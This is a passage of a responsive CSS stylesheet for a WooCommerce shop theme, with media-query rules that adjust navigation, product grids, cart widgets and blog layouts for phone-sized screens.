    .instafeed .widget-title {
        left: initial;
        font-size: 85%;
        padding: 10px;
        top: 30%;
    }
    .opstore-section.background_cover.fun-fact .container {
        width: auto;
    }
    .opstore-section.fun-fact .title-wrap .icon {
        width: 65px;
        height: 65px;
    }
    .opstore-section.fun-fact .title-wrap .icon {
        line-height: 1.8;
    }
    .product-single.layout2 .product-wrap {
        display: inline-block;
        margin-left: 0;
        width: 100%;
    }
    

}

/*========= Mobile phones ===========*/

.show-mobile{ display: none;}

@media (max-width: 767px) {
    .header-2 .nav.navbar-nav > li.menu-item-has-children > a{
        padding: 10px 0;
    }
	.navbar-default .navbar-collapse {
		position: absolute;
		top: 100%;
		left: 0;
		right: 0;
		padding: 10px 30px;
	}
    .header-2 .nav.navbar-nav > li.menu-item-has-children .opmob-sub-toggle{
        top: 9px
    }
    .hide-mobile{ display: none; }
    .show-mobile{ display: block; } 

    .top-bar-wrap .top-left,
    .top-bar-wrap .top-right ul li
     {
      font-size: 12px;
    }
    .woocommerce-order-details{
       width: 100%;
    }
    .header-style1 .navbar-header .site-branding.navbar-brand{
            margin-left: 50%;
    }
    .opstore-sticky-cart .left-wrap .price-wrap .woocommerce-loop-product__title,
    .opstore-sticky-cart .left-wrap .price-wrap .price,
    .opstore-sticky-cart .left-wrap .price-wrap .star-rating{ font-size: 14px;}
    .opstore-sticky-cart .left-wrap .price-wrap {
        padding-top: 15px;
        padding-left: 25px;
    }
    .opstore-sticky-cart .closebtn{
        right: 5px;
        font-size: 20px;
    }

    body, button, input, select, textarea, code, kbd, pre, samp { font-size: 15px; }   
    header{ position: relative; z-index: 100;  background-color: #f5f5f5; border-bottom: 1px solid #dbdbdb;}
    header, header.shrinked{ padding: 0 15px; }
	.mobile-search input[type="search"]{ height:38px; line-height:32px;border: 0px;}
	.mobile-search input[type="submit"]{ height:38px; margin-top:-1px; color: #fff;}
    .header-style1 header{ min-height: initial; } 

    .navbar-collapse{ padding: 0; margin: 12px -15px 0; background-color: #151514; }
    .navbar-nav{ margin: 10px 0; }

    span.toggle-top-bar{ right: 0; }
    .top-bar-action { display: none;}

    .header-style1 .navbar-brand{ margin-left: 0; margin-top: 0;  }
    .navbar-brand { width: 120px; line-height: 1; }
    h1#logo .navbar-brand{width: auto; margin-top: 0px;}
    .header-2 .searchbox-icon { top: 3px;}
    h1#logo{ padding-top: 0; }

    .navbar-header { display: flex; z-index: 9; position: relative; width: 60%;}  

    .navbar-default .navbar-nav>li>a, .login.visible-xs li a{ color: #fff; }  

    .navbar-nav li ul.sub-menu li a, 
    .navbar-default .navbar-nav .open .dropdown-menu>li>a, 
    .navbar-nav li .mega-menu li a{ padding: 5px 10px; display: block;}

    .navbar-nav li ul.sub-menu li a,
    .header-2 .navbar-default .navbar-nav li.current-menu-item ul.sub-menu li a,
    .header-2 .navbar-default .navbar-nav li ul.sub-menu li a, .mega-menu .mega-wrap h6, .opstore-megamenu-title{
        color: #fff;
		font-size:13px;
		font-weight:normal;
    }
    .navbar-nav li ul.sub-menu li{ border-bottom: 1px solid #151514; }

    .navbar-nav li ul.sub-menu li a:hover,
    .header-2 .navbar-default .navbar-nav li.current-menu-item ul.sub-menu li a:hover,
    .header-2 .navbar-default .navbar-nav li ul.sub-menu li a:hover,
    .opstore-megamenu-title:hover{
        background-color: #151514; 
    }

    .opstore-megamenu-title{cursor: pointer; transition: all 400ms ease-in-out; margin-bottom: 1px;}
    
    .navbar-default{ padding: 12px 0; }
    .header-3 .navbar-default{ padding: 0; }

    ul#menu-main-menu{ margin: 0; }
    .navbar-default .container{ width: 100%; } 

    .menu-main-menu-container{ padding-top: 15px; }

    .navbar-nav li ul.sub-menu, .navbar-nav li .mega-menu{ top: auto; position: inherit; margin-bottom: 10px;  background-color: transparent;  box-shadow: none;  border: 0; float: none; }   
    .navbar-nav li ul.sub-menu,
    .navbar-nav li .mega-menu{ display: none; } 

 
    .navbar-nav>li>a, .header-2 .navbar-nav>li>a { padding: 5px 0; display: block;}
    .header-2 .navbar-default .navbar-nav>li>a, .navbar-nav>li>a{ color: #5a5254; }


    .navbar-nav li.current-menu-item a:after, .navbar-nav li a:after{ content: none; }
    .navbar-nav li .mega-menu{ width: 100%; }

    header ul.login li a i{ display: inline-block; } 
    header ul.login li + li:before{ content: none; } 
    .site-header-cart li { margin: 0px 5px;}
    header ul.menu { margin: 0px 0 0 0;} 
    header.header-2 ul.menu{ margin-top: 5px; }
	.header-right .site-header-cart{ margin-top:7px;}

    .navbar-brand img{ display: inline-block; margin-top:-5px; }
    
    header.header-2  .navbar-default{ padding: 0; }
    .header-2 .navbar-default .navbar-toggle{ position: absolute; margin: 0; left: 15px; top: -40px; }

    header .top{ padding: 12px 0; }
    .header-2 .navbar-header{ padding-bottom: 0; display: block; }

    header.header-2 .navbar-default{ background-color: transparent; }
    header.header-2 .navbar-collapse { padding: 0 15px 10px;}
    header.header-2 .navbar-default .container{ display: block!important; }
    header.header-2 .menu-main-menu-container{ padding-top: 0; }

    header ul.menu .icon { font-size: 20px;} 

    .navbar-toggle .icon-bar { width: 15px;}
    .navbar-toggle { margin: 0px 10px 0 0; padding: 0; border-radius: 0; } 
    .navbar-brand {  margin-top: 0; line-height: 1; }
    .header-right { top: 11px; right: 0;}
    .header-right ul.login{ line-height: 1; }


    .hero-banner.banner-3 {  margin: 55px 0 0;}

    .banner-content{ position: inherit; }
    .fixed-banner.home-banner-3{ background-size: cover; }
    .hero-banner.inner-banner .fixed-banner{ background-size: cover; }
    .banner-content .content-wrap, .banner-content .content-wrap .inner{ display: block; }
    .banner-content .content-wrap .inner{ padding: 35px 0px 30px;  }

    .hero-banner h2{ font-size: 24px;}
    .hero-banner h6 { letter-spacing: 2px;}

    h1, h2, h3, h4, h5, h6, .widget-title, .widget.widget_recent_entries ul li a{ margin-bottom: 10px; font-weight:500; }
	h1{ font-size:30px;}
         
    footer .col-sm-3,
    .news-wrap .col-md-4{ margin-bottom: 30px; }

    .blog-single hr { margin: 5px 0 50px; }

    footer .col-sm-3:last-child,
    .news-wrap .col-md-4:last-child{ margin-bottom: 0; } 

    .content.bottom-align .inline h4{ text-align: center; margin-bottom: 5px; }
    .content.bottom-align .inline .btn-wrap { margin-top: 10px; float: none;}
  
    .woocommerce div.product #thumb-pager,
    .checkout-steps,
    .culture-block,
    .shop_table thead, table.shop_table a.cart-product,
    #quick-view .product .images,
    .widget_shopping_cart table td.figure, 
    .modal.login h2{ display: none; }

    .fashion .left ul.products li.product figure, .fashion .left li.product.big figure .product-wrap { height: inherit;}

    ul.products li.product,  
    .navbar-nav li ul.sub-menu, 
    .navbar-nav li .mega-menu,
    .content.bottom-align .inline h4,
    .news-wrap .wrap figure,
    .news-wrap .wrap .entry-content,
    ul.products.list-view li.product .left,
    .variations_button .button, .variations_button .button-wish,
    table.cart td .coupon,
    .checkout-total, table.cart.wish-list .product-name, 
    .costom-left { width: 100%;}

    .news-wrap .wrap figure img{ width: 100%; } 
    
    section.fashion-news.p-pb{ padding-bottom: 0; }

    .news-wrap .wrap figure{ margin-bottom: 20px; }
    .news-wrap .col-sm-6:last-child .wrap{ margin-bottom: 0; }

    .footer-title{ margin-bottom: 10px; font-size: 18px; }
    footer ul.menu li { margin-top: 3px;}
    .copy-right { padding-top: 0; padding-bottom: 15px;}
    .footer { padding: 20px 0; text-align: center;}
    .footer .txt-r{ text-align: left; text-align: center; }


    ul.products li.product, .woocommerce .cat-wrap2 ul.products li.product, .woocommerce-page .cat-wrap2 ul.products li.product { margin-bottom: 25px;}

    ul.products li.product figure, li.product figure .product-wrap { height: 250px; margin-bottom: 0; width: 100%; overflow: hidden; float: left; }
    ul.products li.product figure{ margin-bottom: 10px; }

    .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title, ul.products li.product h2, ul.products li.product h3, .products .product h6 { margin-bottom: 5px;  font-size: 100%; font-weight:500;}
	.view-list ul.products li.product h6.woocommerce-loop-product__title{ font-size:115%; font-weight:500;}
    .woocommerce ul.products li.product .price, ul.products li .price, .woocommerce div.product p.price, .woocommerce div.product span.price{ font-size: 15px; }

    input[type="date"], input[type="time"], input[type="datetime-local"], input[type="week"], input[type="month"], input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="tel"], input[type="number"], textarea, button[type="submit"], select, footer .mailpoet_form .mailpoet_text{ padding: 0.6em 0.5em; }
	.tags-wrap{ font-size:14px;}
    .sidebar {margin-top: 45px;}
    ul.shop-sidebar li a, .widget li a { padding: 3px 5px;}

    .opstore-section.cat-last{ padding-bottom: 30px; }

    .product .images{ margin-bottom: 15px; }
    .woocommerce div.product .summary .product-code{ float: none; display: block; } 
    .woocommerce div.product form.cart .button-wish{ padding: 1em; }

    .product-desc.ui-accordion{ margin: 25px 0 30px; }

    .variations_form.cart{ padding-bottom: 0; }
    .variations_button .quantity table tr{ display: block; border-bottom: 1px solid #ddd; padding-bottom: 15px; margin-bottom: 25px; }
    .variations_button .quantity table td{ display: block; padding-bottom: 0; }
    .variations_button .quantity table td.product-name{ width: 100%; padding-left: 0; padding-top: 5px;}
    .woocommerce div.product .variations_form .quantity table td:last-child { text-align: left; padding: 0; }
    
    section.cart-block.p-pb {padding-top: 50px;}

    .thank-you { padding-top: 0;}
    .thank-you .btn{ display: block; padding: 1em; margin-top: 5px; }

    .quote h4 { margin: 0; padding: 0 20px;  font-size: 16px;} 
    .quote h4:before { margin: -15px 0 0 -25px;}

    ul.social-icons li a { padding: 0.5em 0; font-size: 13px;}

    .contact-page hr{ margin-bottom: 17px; }
    .map-wrap iframe { height: 200px;}

    .blog-list .entry-title { font-size: 20px; margin-bottom: 7px;}
    .blog-list .post-info span {
        display: inline-block; 
        margin-bottom: 3px;
        margin-right: 15px;
    } 
    .blog-list .post-info span + span { margin-left: 0;}

    .pagination .page-numbers li .page-numbers, .woocommerce-pagination .page-numbers li .page-numbers, .pagination li a { width: 35px;  padding: 0.6em 0; font-size: 14px;}
  
    .woocommerce-breadcrumb { padding: 10px 0 0;}

    .hero-banner.inner-banner.blog-feature-banner, .hero-banner.inner-banner.blog-feature-banner .fixed-banner{ height: initial; }
    .single-post .inner-banner.blog-feature-banner .fixed-banner figure.overlay{min-height: 0px;}
    .hero-banner.blog-feature-banner img{ max-width: 100%; }
    blockquote{ margin: 15px; font-size: 110%; padding-left:30px; } 
    blockquote p:before { margin: -5px 0 0 -5%;}

    .bottom .tag-links, .bottom .social-icons{text-align: center; display: block; width: 100%; }
    .bottom .social-icons{ margin-top: 10px; text-align:center;}
    .blog-single .btn-wrap .btn { padding: 0; font-size: 12px; text-align: left;}
    .blog-single .btn-wrap .btn + .btn{ text-align: right; margin-top: 6px; }
    .comment-list li {margin-bottom: 25px; padding-bottom: 25px; }
    .comment-list ul.children { margin: 25px 0 0px 0; padding-left: 25px; }

    #quick-view .modal-dialog { width: 90%;}
    .modal-body{ padding: 0; } 
    .woocommerce #quick-view div.product form.cart .quantity, 
    #quick-view .single_variation_wrap{ margin-bottom: 20px;}
    .woocommerce #quick-view div.product form.cart{ padding-bottom: 0; }

    button.close { right: -15px;  top: -15px; width: 30px; height: 30px; font-size: 15px;}

    .open .widget.woocommerce.widget_shopping_cart.canvas { margin-left: -280px;}
    .dropdown-menu.widget.woocommerce.widget_shopping_cart.canvas { padding-top: 30px;  width: 280px; } 

    .dropdown-menu button.close { top: 15px; }
    .open .dropdown-menu button.close { left: -15px;}

    .widget.woocommerce.widget_shopping_cart { width: 300px; left: initial; right: 0; box-shadow: 0 0 25px rgba(0, 0, 0, 0.3);}
    .widget_shopping_cart h6.product-title{ font-size: 15px; }

    .woocommerce-page table.cart td.actions .coupon .input-text, 
    .woocommerce-page table.cart td.actions .coupon input, .woocommerce-page table.cart td.actions .coupon .button{ width: 100%; margin: 0; }
    .woocommerce-page table.cart td.actions .coupon input, .woocommerce-page table.cart td.actions .coupon .button{ margin-top: 10px; }
    
    form.checkout .col2-set .col-1, form.checkout .col2-set .col-2, h3#order_review_heading, table.shop_table.woocommerce-checkout-review-order-table, .woocommerce-checkout-payment{ width: 100%; }

    .widget_shopping_cart table td.content{ padding-left: 0; } 

    .footer .col-md-6.col-sm-12.col-xs-12.text-right{ text-align: center; padding-top: 5px; }

    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product, ul.products li{ width: 100%; margin-bottom: 30px; }
    .woocommerce ul.products li.product:last-child, .woocommerce-page ul.products li.product:last-child, ul.products li:last-child{ margin-bottom: 0; }
    
    .view-grid ul.products li.product{ min-height: initial; }

    .custom-radio input + span, .custom-radio input[type="radio"] { width: 40px; }

    .hero-banner.home-banner { height: initial;}    
    .carousel-control { top: 20px; font-size: 50px; bottom: 0; line-height: 5;}
    span.dis{ font-size: 30px; }

    h5.entry-title.mb-10{ margin-bottom: 3px; }
    .news-wrap .post-info { margin-bottom: 6px;}
    .blog-block .entry-content.blog { padding: 0 }
    .blog-block .has-post-thumbnail .entry-content.blog { margin-top:0px;  }


    .blog-single .col-md-12.col-sm-12.col-xs-12.text-center{ text-align: left; }

    .woocommerce div.product div.images.woocommerce-product-gallery{ max-height: initial; margin-bottom: 10px; }
    .woocommerce div.product div.summary{ margin-bottom: 0; }
    .woocommerce-tabs.wc-tabs-wrapper{ margin-top: 30px; padding-bottom: 30px; }
    .woocommerce .related.products ul.products { margin-bottom: 0;}
    .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce-tabs .tab-content{ width: 100%; padding: 0; }
    .woocommerce div.product .woocommerce-tabs ul.tabs{ margin-bottom: 15px; }

    .woocommerce table.shop_table.order_details, .woocommerce-customer-details{ width: 100%; margin-bottom: 25px; }
    .woocommerce-customer-details{ margin-bottom: 0; }
    .woocommerce-customer-details h3{ margin-bottom: 5px; }
    .woocommerce table.shop_table.customer_details{ margin-bottom: 30px; }


    .sub-menu li a:hover,
    header.style2 .navbar-nav .sub-menu li a:hover,
    .sub-menu.mega-menu li a:hover {
        background: rgba(255, 248, 213, 0.02);
        color: #cf0072;
    }


    .navbar-nav li ul.sub-menu .sub-menu {
        margin-top: 0;
    }

    .menu-title {
        border: 0;
        margin: 0;
        font-size: 14px;
        font-weight: 400;
    }

    .hero-banner.inner-banner, .inner-banner .fixed-banner, .inner-banner .content-wrap, .inner-banner .content-wrap .inner{ height: auto; }

    .p-pb.m-pb-0{ padding-bottom: 0; }
   
    ul.site-header-cart.menu.text-white li a, 
    ul.login.text-white li a{ color: #5a5254; } 


    .hero-banner h2.font-lg, .promo-offer .title { font-size: 50px;}
    .hero-banner h2.font-lg span sup, .promo-offer .title span sup { padding: 3px; font-size: 8px; top: 35%; left: 25%;}
    .hero-banner h6, .carousel-caption.banner-4-content h3{ letter-spacing: 0.01em; }
    .hero-banner h6{ font-size: 14px; }
    

    form.post-password-form label, 
    .post-password-form input { width: 100%;  min-width: initial; min-height: 40px;}

    .cmt-list-wrap.p-pb { margin-bottom: 30px; padding-bottom: 30px; }
    ul.products.big, .custom-title.mb-60{ margin-bottom: 20px; }
    

    .news-wrap .wrap.full-width figure, .news-wrap .wrap.full-width .entry-content{ width: 100%; padding: 0; }
    .news-wrap .wrap.full-width figure,.related-article .has-post-thumbnail figure{ margin-bottom: 20px; }

    .related-article.classic-post .has-post-thumbnail  .entry-content.blog,
    .related-article .has-post-thumbnail .entry-content.blog,
    .related-article.classic-post.news-wrap,
    .related-article.news-wrap{
        margin-bottom: 0px;
     }
    .storefront-sorting{ padding: 0; background-color: transparent; }

    .item-desc.mb-20{ margin-bottom: 20px; } 

    ul.products li.product .icons{ transform: initial; }

    .woocommerce div.product form.cart .group_table td{ display: block; padding: 5px 0; text-align: left; }
    .woocommerce table.shop_table_responsive tr:nth-child(2n) td, .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td { background-color: #fff;}

    .border-bottom{ padding: 0px 15px 0px 0px; }

     #yith-quick-view-content .item-desc{ display: none; }
     #yith-quick-view-content div.images{ width: 65px; margin: 0 auto 10px; }
     #yith-quick-view-content div.summary{ padding-left: 0; }
     .woocommerce #yith-quick-view-content div.product p.price, #yith-quick-view-content .item-desc.mb-20 { margin-bottom: 20px;}
     .woocommerce div.product form.cart div.quantity{ margin-bottom: 15px; }

     .footer ul.social-icons{ width: 100%; margin-top: 5px; text-align: center !important; }

     .entry-post-content iframe{ height: 300px;}
     .sidebar .widget_archive ul li a, .sidebar .widget_categories ul li a{ max-width: 92%; }

     .blog-list { margin-bottom: 31px; padding-bottom: 10px;}

	 .comment-author .fn, .comment-awaiting-moderation{ color:#151514;}
	 .woocommerce #respond input#submit{padding: 1em 2.1em;}

     .side-pad { padding-left: 0; padding-right: 0;}

    .footer .row{ flex-direction: column; }

     .breadcrumb>li a{ color: #fff; }

     .contact-page form{ margin-bottom: 0; }
	
     .blog-detail img.alignright { margin-right: 0%;}

     .opstore-author-section .author-image-wrap .author-image img.avatar{position: initial; width: 35%;}
     .author-image-wrap{ text-align: center; }
     .author-content-wrap { margin-left: 0; text-align: center; margin-top: 15px;}
     .author-social { margin: 20px 0px 0px 0px;}
     .opstore-author-section { padding: 25px; }
     .shop-feature-2 .wrap {
        margin-bottom: 0; margin-top:15px;
    }
    .woocommerce ul.products.columns-1 li.product{
        width: 48%!important
    }
    .widget.woocommerce.widget_shopping_cart {
        padding:0px;
    }

	.news-wrap .wrap.full-width .entry-content{ margin-top:0px;}
	.woocommerce ul.products[class*="columns-"] li.product{ margin-top:1em;}
	.woocommerce div.product form.cart .button{ font-size:90%; padding:0.95em 1.5em;}
	.title-main.mb-60{ margin-bottom:20px;}
    .opstore-section.background_cover.about-bg .section-content-container {
        top: 13%;
        left: 0px;
    }

    .opstore-section.background_cover.about-bg .section-content-container .vc_column-inner .vc_column-inner {
        padding: 30px;
    }

    .opstore-section.background_cover.about-bg blockquote p:before {
        margin: 3px 0 0 -4%;
    }
    .opstore-section.background_cover.story .wpb_wrapper .wpb_wrapper {
        margin-bottom: 0px;
    }
    .opstore-section.fun-fact .section-container .vc_col-sm-4 .wpb_wrapper,
    .leader-block figure img{
        width: 100%;
    }
    .main-banner-title {
        top: 35%;
    }
    .blog-block .has-post-thumbnail .entry-content.blog, .related-article .entry-content.blog ,.blog-block .entry-content.blog{
        padding: 0px;
        margin-top: 0px;
        margin-left: 0px;
        width: 100%;
    }
    .blog-single-main .blog-detail .post-info span{
        display: block;
        margin: 0px 0px 5px;
    }
    .blog-single .blog-detail figure.mb-50{
        margin-bottom: 15px;
    }
    .blog-single .btn-wrap:before {
        height: 30px;
        top: 12px;
    }
    .search-no-results .search-form label,
    .search-no-results .search-form label .search-field,
    .search-no-results .search-form input.search-submit {
        width: 100%;
    }
    .search-no-results .search-form label .search-field{
        margin-bottom: 15px;
    }
    .search-no-results form.search-form {
        margin: 15px 0px 30px;
    }
    .header-1 #logo .navbar-brand{
        margin-top: 0px;
    }

    p.comment-form-cookies-consent {
        float: left;
        width: 100%;
    }
    p.comment-form-cookies-consent input{
        float: left;
    }
    p.comment-form-cookies-consent label{
        width: 93%;
    }
    .button-group.list-view-buttons-wrap {
        margin-top: 10px;
    }
    .button-group.list-view-buttons-wrap{
        display: block;
    }
    .view-list ul.products li.product .icons .btn{
        margin:0px 4px 0px 0px; 
    }
    .view-list ul.products li.product .icons{
        padding-left: 0px;
        margin-top: 10px;
    }

    .news-wrap{
        margin-bottom: -50px;
        display: inline-block;
    }
    .comment-respond .comment-form .logged-in-as, .comment-respond .comment-form .comment-notes{
        padding-bottom: 0px;
    }

    .news-wrap .wrap.full-width figure, .blog-block .has-post-thumbnail figure, .related-article .has-post-thumbnail figure{min-height: 0px;}
    .blog-list.sticky .entry-content.blog {
        padding: 30px;
    }
    .sticky-header header.shrinked{ position: fixed; top: 0; width: 100%;}

    .opstore-wc-column-4 ul li {
        width: calc(50% - 30px)!important;
    }

    .nav.navbar-nav li.menu-item a, .sub-menu li a,
    .nav.navbar-nav li.menu-item a:hover{
        color: #ffffff !important;
    }
    .popular-product .opstore-wc-column-4 ul li {
        min-height: 355px!important;
    } 
    .related-article.blog-list-wrap .has-post-thumbnail figure .title-wrap-content{
        width: auto;
    }
    .related-article.blog-list-wrap .has-post-thumbnail {
        margin-bottom: 30px;
    }
    .news-wrap {
        margin-bottom: 0px;
    }

    .opstore-wc-products ul.products.product-tab li {
        min-height: 340px!important;
    }

    .storefront-sorting.opstore-sorting {
        margin-bottom: 10px;
    }

    .woocommerce .related.products ul.products.columns-4 li.product figure, 
    .woocommerce-page .related.products ul.products.columns-4 li.product figure .product-wrap{
        height: auto;
    }
    .woocommerce .related.products ul.products.columns-4 li.product, 
    .woocommerce-page .related.products ul.products.columns-4 li.product {
        min-height: 415px!important;
    }

    .woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product, ul.products.columns-4 li{
        width: calc(50% - 30px);
    }
    .titles-port {
        margin-bottom: 25px;
    }
    .product-list .product-full .view-list .products.columns-1{
        margin: 0px;
    }
    .product-list .product-full .view-list .products.columns-1 li {
        flex-direction: column;
        min-height: 0px;
        width: 100%!important;
        margin-left: 0px!important;
        margin-right: 0px!important;
    }

    .block.footer-widget {
        width: 100%;
        float: left;
        margin-bottom: 25px;
    }

    .hero-banner.inner-banner h1 { font-size: 22px; }
    #opstore-breadcrumb{  font-size: 12px; }
    .single_post_pagination_wrapper {
         display: block;
    }
    .single_post_pagination_wrapper .prev-link, .single_post_pagination_wrapper .next-link {
        width: 100%;
    }
    .single_post_pagination_wrapper .prev-link {
        border-right: 0;
        border-bottom: 1px solid #e1e1e1;
    }
    .site-header-cart.menu.on-hover .dropdown:hover .dropdown-menu.widget.woocommerce.widget_shopping_cart{
        padding: 15px;
    }
    .opstore-sticky-cart .right-wrap {
        padding-right: 30px;
    }
    .woocommerce div.product .woocommerce-tabs ul.tabs li a {
        padding: 9px 0px;
    }
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        width: 100%!important;
        display: block;
        margin: 0;
        text-align: center;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        margin-bottom: 10px;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li:last-child {
        margin-bottom: 0;
    }
    .woocommerce ul.order_details li {
        width: 100%;
        display: flex;
        align-items: center;
        border: none;
    }
    .woocommerce ul.order_details li strong {
        margin-left: 10px;
    }
}   


@media (max-width: 767px) and (min-width: 540px) {
    .container{ width: 500px; }
    .navbar-default { width: 470px; margin: 0 auto;}
    .opstore-section.about-bg .container{
        width: 100%;
    }

    .opstore-section.about-bg blockquote {
        font-size: 26px;
    }
    .feature-cat.bags-cat .vc_col-sm-8.first{ margin-bottom: 0px; }

    .hero-banner.inner-banner.blog-feature-banner.banner-scroll {
        margin-bottom: 50px;
    }
}
    
@media (max-width: 767px) and (min-width: 482px) {
    header.home-header ul.nav.navbar-nav > li.menu-item-has-children > a:after, 
    .header-2 .nav.navbar-nav > li.menu-item-has-children > a:after{
        content: none;    
    }
}


@media (max-width: 481px) { 
    .navbar-header {        width: 100%;
    }
    .header-3 .logo-hold { margin: 0 0 0 35px;}
    .top-bar-wrap .top-left,
    .top-bar-wrap .top-right ul
     {
      text-align: center;
    }
    .site-branding p.site-title{ padding-top: 0; }
    .hero-banner.inner-banner h2{ font-size: 18px; }
    .inner-banner .breadcrumb{ font-size: 14px; }

    .feature-cat.shoe-feature-cat .last h2, .feature-cat h2 { font-size: 15px;}
    .woocommerce ul.products li.product .price, ul.products li .price, .woocommerce div.product p.price, .woocommerce div.product span.price { font-size: 14px;}

    .products .product h6 { font-size: 18px;} 

    span.dis{ font-size: 20px; padding: 10px 15px; } 

    .woocommerce div.product div.images .flex-control-thumbs{ display: none; } 

    .avatar { width: 40px; height: 40px;}
    .comment-body:before { background-size: 40px; width: 40px; height: 40px;}
    .comment-body { padding-left: 55px;}

    .comment-list .comment-respond{ padding-left: 30px; }
    .comment-list .comment-respond h3 { margin-top: 30px; padding-top: 30px;}

    .post-info span + span { margin-left: 0px;}
    .post-info span{ margin-right: 10px; }

    .comment-respond .content-wrap{ text-align: left; }
    .comment-respond h4.mb-15 { margin-bottom: 5px;}

    .hero-banner.banner-3 .carousel-inner>.item>img{ max-width: 450px; }
    .cat-wrap.horizental figure, .cat-wrap.vertical figure { height: 190px; }
    .cat-wrap .title.lt-aln, .cat-wrap .title.rt-aln, .cat-wrap .title.vert{ width: 90%; }

    .parallax-wrap .wrap { padding: 30px 15px 40px; }

    .move-up ul.products li.product, .cat-wrap2 .col-sm-6 ul.products li.product{ width: 100%; } 

    blockquote p:before { margin: -3px 0 0 -7%;}
	blockquote p::after{ margin: 11px 0 0 5px;}

    .comment-form-author, .comment-form-email, .comment-form-url{ width: 100%; }

    .entry-post-content iframe{ height: 250px;}
    .sidebar .widget_archive ul li a, .sidebar .widget_categories ul li a { max-width: 87%;}

    .woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product { width: 100%; }

    .hero-banner.blog-feature-banner img, .hero-banner.inner-banner.blog-feature-banner img { max-width: 700px;}

    .modern-layout .aligncenter, .woocommerce .modern-layout .aligncenter { margin: 30px 0px 40px; width: 100%;}

    .woocommerce ul.products.columns-1 li.product{
        width: 100%!important;
    }
	.title-main h2::after, .title-main h3::after, .sec-title::after{ bottom:-10px;}

    .main-banner-title h1 {
        padding: 5px 25px;
        font-size: 28px;
    }
    .main-banner-title {
        top: 40%;
    }
    .opstore-wc-column-4 ul li {
        width: 100%!important;
    }
    ul.products li.product {
        margin: 0px 0px 30px!important;
    }
    ul.products{
        margin: 0px 0px!important;
    }
    ul.products li.product figure, li.product figure .product-wrap{
        height: auto;
    }

    .woocommerce ul.products li.product, 
    .woocommerce-page ul.products li.product, 
    .woocommerce ul.products.columns-3 li.product,
    .woocommerce-page ul.products.columns-3 li.product
    .woocommerce ul.products.columns-4 li.product,
    .woocommerce-page ul.products.columns-4 li.product
    .woocommerce ul.products.columns-2 li.product,
    .woocommerce-page ul.products.columns-2 li.product{
        margin: 0 0 30px!important;
    }
    .woocommerce ul.products,
    .woocommerce-page ul.products.columns-3,
    .woocommerce-page ul.products.columns-2,
    .woocommerce-page ul.products.columns-4{
        margin:0px!important;
    }
    .view-grid ul.products.columns-4 li.product figure, .view-grid ul.products.columns-4 li.product figure .product-wrap {
        height: auto;
    }
    .classic-wrap .blog-list.blog-list-wrap figure{
        max-height: none;
    }

    .blog-single-main.single-pg .classic-single .blog-detail.has-post-thumbnail .title-wrap-content{
        position: initial;
        padding: 0px;
        margin-top: 15px;
    }
    .single-post .blog-feature-banner .overlay:before{
        background-color: transparent;
    }
    .hero-banner.inner-banner.blog-feature-banner .title-wrap{
        position: initial;
    }
    .hero-banner.inner-banner.blog-feature-banner .title-wrap .title-wrap-content{
        padding: 0px;
        margin-top: 15px;
    }
    .hero-banner.inner-banner.blog-feature-banner .title-wrap h1{
        font-size: 24px;
    }
    textarea {
        height: 100px;
    }

    .woocommerce .related.products ul.products.columns-4 li.product, 
    .woocommerce-page .related.products ul.products.columns-4 li.product{
        width:100%;
    }
    .comment-respond {
        padding: 0px 15px 30px!important;
    }
    .woocommerce .widget_shopping_cart_content .button.wc-forward, .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout {
        padding: 12px 22px;
    }
    .off-canvas-cart .shopping-list-wrap {
        width: 310px;
    }

    .journal-layout1-wrap .has-post-thumbnail .blog-list-wrap .entry-content.blog,
    .related-article.blog-list-wrap .has-post-thumbnail figure .title-wrap-content{
        position: initial;
        padding: 0px;
        width: 100%;
        margin-top: 15px;
    }
    .journal-layout1-wrap .has-post-thumbnail .blog-list-wrap .entry-content.blog h4{
        font-size: 19px;
    }
    .titles-port .filter {
        padding: 3px 9px;
        font-size: 12px;
    }
    .woocommerce .upsells.products ul.products.columns-4 li.product{
        width: 100%;
    }
    .classic-wrap .blog-list.blog-list-wrap.has-post-thumbnail figure figcaption {
        margin-top: 5px;
    }
    .blog-list .post-info {
        margin-bottom: 0px;
    }
    .view-grid ul.products.columns-4 li.product {
        min-height: auto;
    }
    .product-list .product-full .view-grid .products.columns-4 figure, 
    .product-list .product-full .view-grid ul.products.columns-4 li.product figure .product-wrap{
        height: auto;
    }
    ul.products.product-slide li.product{
        margin-bottom: 0px!important;
    }

    .post-info span {
        width: calc(50% - 10px);
        float: left;
    }
    
    .error404 .error-header-wrapp .error-title-main{
        font-size: 200px;
    }
    .error404 .error-header-wrapp h3{
        font-size: 32px;
    }
    .header-style1 .navbar-header .site-branding.navbar-brand{
            margin-left: 30%;
    }
    .header-2 .nav.navbar-nav > li.menu-item-has-children > a:after{
        display: none;
    }

}
@media (max-width: 360px){
    .blog-list .post-info span {
        display:block; 
        margin-bottom: 3px;
        margin-right: 0px;
    } 

    .blog-single-main.single-pg .classic-single .title-wrap-content h1 {
        font-size: 24px;
    }
    .related-article.blog-list-wrap .has-post-thumbnail figure .title-wrap-content{
        position: initial;
        padding: 0px;
    }
    .off-canvas-cart .shopping-list-wrap {
        width: 275px;
    }
    .woocommerce ul.product_list_widget li figure a {
        width: 50px;
        margin-right: 15px;
    }
    
    .woocommerce ul.product_list_widget li figure a {
        width: 50px;
        margin-right: 15px;
    }
    .woocommerce .widget_shopping_cart_content .button.wc-forward, .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout {
        padding: 12px 15px;
    }
    .modern-list .title h4 {
        font-size: 18px;
    }
    .feature-post .wrap {
        padding: 15px 15px 50px;
    }
    
    .error404 .error-header-wrapp .error-title-main{
        font-size: 180px;
    }
    .error404 .error-header-wrapp h3{
        font-size: 27px;
    }

}
 
 @media (max-width: 340px) { 
